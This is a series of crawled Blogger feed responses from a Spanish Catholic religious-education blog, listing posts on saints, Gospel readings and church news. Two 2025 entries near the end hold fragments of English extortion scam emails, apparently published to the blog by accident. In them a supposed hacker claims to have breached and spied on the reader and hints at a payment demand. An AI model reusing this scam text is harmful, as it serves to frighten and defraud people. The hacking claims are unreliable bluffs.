regain access."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=1&start-index=2707&alt=json-in-script&callback=getrandom
body_size: 1185
content:
// API callback
getrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=2707\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=2706\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=2708\u0026max-results=1"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"2707"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-5527977330766101355"},"published":{"$t":"2020-02-21T08:31:00.001-08:00"},"updated":{"$t":"2020-02-21T08:31:24.500-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Primeros Cristianos"}],"title":{"type":"text","$t":"La Cátedra de San Pedro – 22 de febrero"},"summary":{"type":"text","$t":"\nSe celebraba esta fiesta ya antes del siglo IV, para recordar que San Pedro habia establecido su sede en Roma. Con la festividad de hoy se quiso expresar, desde los comienzos, la unidad de toda la Iglesia, que tiene su fundamento en Pedro y en sus sucesores en la sede romana.\nSignificado de esta fiesta\nEl Señor un día le dijo a Simón: “Tú eres Pedro y sobre esta piedra edificaré mi Iglesia”. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/5527977330766101355\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2020\/02\/la-catedra-de-san-pedro-22-de-febrero.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/5527977330766101355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/5527977330766101355"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2020\/02\/la-catedra-de-san-pedro-22-de-febrero.html","title":"La Cátedra de San Pedro – 22 de febrero"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7\/s72-c\/Educacion_Religiosa_Catolica_03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary/-/Primeros%20Cristianos?max-results=5&alt=json-in-script&callback=jQuery21309827699931032203_1768999829758&_=1768999829759
body_size: 2736
content:
// API callback
jQuery21309827699931032203_1768999829758({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary\/-\/Primeros+Cristianos?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/search\/label\/Primeros%20Cristianos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary\/-\/Primeros+Cristianos\/-\/Primeros+Cristianos?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1195"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2587113718487206203"},"published":{"$t":"2021-11-21T09:58:00.001-08:00"},"updated":{"$t":"2021-11-21T09:58:44.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Primeros Cristianos"}],"title":{"type":"text","$t":"Santa Cecilia, virgen y mártir siglo III – 22 noviembre"},"summary":{"type":"text","$t":"\n\n\nLápida en el cementerio de San Calixto\n\n\n\nLa tradición cuenta que Cecilia, joven romana noble, martirizada en el año 230 aproximadamente durante el imperio de Alejandro Severo y el papado de Urbano I. Su culto es antiguo: en efecto, el título de homónima Basílica en Trastevere es anterior al Edicto de Constantino (313) y la fiesta en su memoria se celebraba ya en el año 545.\nLa fuerza del amor"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2587113718487206203\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/11\/santa-cecilia-virgen-y-martir-siglo-iii.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2587113718487206203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2587113718487206203"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/11\/santa-cecilia-virgen-y-martir-siglo-iii.html","title":"Santa Cecilia, virgen y mártir siglo III – 22 noviembre"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7\/s72-c\/Educacion_Religiosa_Catolica_03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1869367504152796203"},"published":{"$t":"2021-11-21T05:58:00.001-08:00"},"updated":{"$t":"2021-11-21T05:58:23.444-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Primeros Cristianos"}],"title":{"type":"text","$t":"Jesucristo, Rey del Universo – Queremos que Cristo reine!"},"summary":{"type":"text","$t":"\nEvangelio: Jn 18, 33b-37\nPilato entró de nuevo en el pretorio, llamó a Jesús y le dijo:\n—¿Eres tú el Rey de los judíos?\nJesús contestó:\n—¿Dices esto por ti mismo, o te lo han dicho otros de mí?\n—¿Acaso soy yo judío? —respondió Pilato—. Tu gente y los príncipes de los sacerdotes te han entregado a mí: ¿qué has hecho?\nJesús respondió:\n—Mi reino no es de este mundo; si mi reino fuera de este mundo,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1869367504152796203\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/11\/jesucristo-rey-del-universo-queremos.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1869367504152796203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1869367504152796203"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/11\/jesucristo-rey-del-universo-queremos.html","title":"Jesucristo, Rey del Universo – Queremos que Cristo reine!"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/KtTk77UKRJA\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6378726140516557398"},"published":{"$t":"2021-11-09T11:04:00.003-08:00"},"updated":{"$t":"2021-11-09T11:04:56.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Primeros Cristianos"}],"title":{"type":"text","$t":"El sentido positivo de la muerte del cristiano – Mes de Noviembre"},"summary":{"type":"text","$t":"Proponemos durante este mes de Noviembre -dedicado a los fieles difuntos- releer y meditar los párrafos\u0026nbsp; que el Catecismo de la Iglesia Católica dedica a las realidades últimas (la muerte, el juicio, el cielo, el infierno , el purgatorio…). De ahí sacaremos motivos de esperanza y de optimismo, y un impulso nuevo para la pelea de cada jornada.\nCon la muerte concluye el tiempo de realizar "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6378726140516557398\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/11\/el-sentido-positivo-de-la-muerte-del_9.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6378726140516557398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6378726140516557398"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/11\/el-sentido-positivo-de-la-muerte-del_9.html","title":"El sentido positivo de la muerte del cristiano – Mes de Noviembre"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7\/s72-c\/Educacion_Religiosa_Catolica_03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6548990063420103813"},"published":{"$t":"2021-11-09T11:04:00.001-08:00"},"updated":{"$t":"2021-11-09T11:04:54.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Primeros Cristianos"}],"title":{"type":"text","$t":"‘Quo Vadis’, la película que cambió Hollywood – Se cumplen 70 años de su estreno"},"summary":{"type":"text","$t":"\n\n\nUn mito persistente\nUn colosal éxito que abriría las puertas de Hollywood a las superproducciones de tema bíblico y popularizaría esa expresión latina.\n\n\n\nEn 1951, año en que se estrenó Quo Vadis, ocurrió un hecho que marcaría el cine de Hollywood durante esa década: la cadena CBS realizó en Nueva York la primera retransmisión pública de televisión en color.\n\n\n\n\n\nPeter Ustinov y Patricia "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6548990063420103813\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/11\/quo-vadis-la-pelicula-que-cambio.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6548990063420103813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6548990063420103813"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/11\/quo-vadis-la-pelicula-que-cambio.html","title":"‘Quo Vadis’, la película que cambió Hollywood – Se cumplen 70 años de su estreno"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7\/s72-c\/Educacion_Religiosa_Catolica_03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3087111776910270629"},"published":{"$t":"2021-11-09T03:58:00.001-08:00"},"updated":{"$t":"2021-11-09T03:58:45.821-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Primeros Cristianos"}],"title":{"type":"text","$t":"Llamada para rezar por la paz desde Etiopía, devastada por la guerra"},"summary":{"type":"text","$t":"\n“Los que tenían parientes en la capital enviaban a sus hijos y esposas.\u0026nbsp;También nosotros enviamos a nuestros seminaristas a Addis Abeba, mientras que los \u0026nbsp;sacerdotes, nos quedamos para estar con los refugiados\u0026nbsp;y ver cómo se desarrollaban las cosas. Vimos mucho sufrimiento. Muchas personas murieron,\u0026nbsp; otras habían tenido que huir y necesitaban comida, agua, medicinas y lugares "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3087111776910270629\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/11\/llamada-para-rezar-por-la-paz-desde.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3087111776910270629"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3087111776910270629"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/11\/llamada-para-rezar-por-la-paz-desde.html","title":"Llamada para rezar por la paz desde Etiopía, devastada por la guerra"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7\/s72-c\/Educacion_Religiosa_Catolica_03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=0&alt=json-in-script&callback=jQuery21309827699931032203_1768999829761&_=1768999829762
body_size: 374
content:
// API callback
jQuery21309827699931032203_1768999829761({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=10&alt=json-in-script&start-index=1&callback=jQuery21309827699931032203_1768999829761&_=1768999829763
body_size: 3759
content:
// API callback
jQuery21309827699931032203_1768999829761({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-884966412606505798"},"published":{"$t":"2025-11-18T10:52:00.000-08:00"},"updated":{"$t":"2025-11-18T15:28:39.351-08:00"},"title":{"type":"text","$t":"Your private information has been stolen because of suspicious events."},"summary":{"type":"text","$t":"Greetings!    Would like to introduce myself - I am a specialized hacker, and have succeeded in hacking your operating system.  At this moment, I have obtained a complete access to account of yours (this is pass from elhermanoasno.educacionreligiosa@blogger.com: ).  On top of that, I was also unnoticeably observing all your activities and spying on you for few past months.  It was possible "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/884966412606505798\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html","title":"Your private information has been stolen because of suspicious events."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1316770560264847904"},"published":{"$t":"2025-09-11T15:38:00.000-07:00"},"updated":{"$t":"2025-09-11T06:39:10.461-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\r\rI have to share bad news with you.\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\rAfter that, I have started tracking your internet activities.\r\rHere is the sequence of events: \rSome time ago I have purchased access to email accounts from hackers (nowadays, it is quite simple to purchase such thing online).\rObviously, I have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1316770560264847904\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano 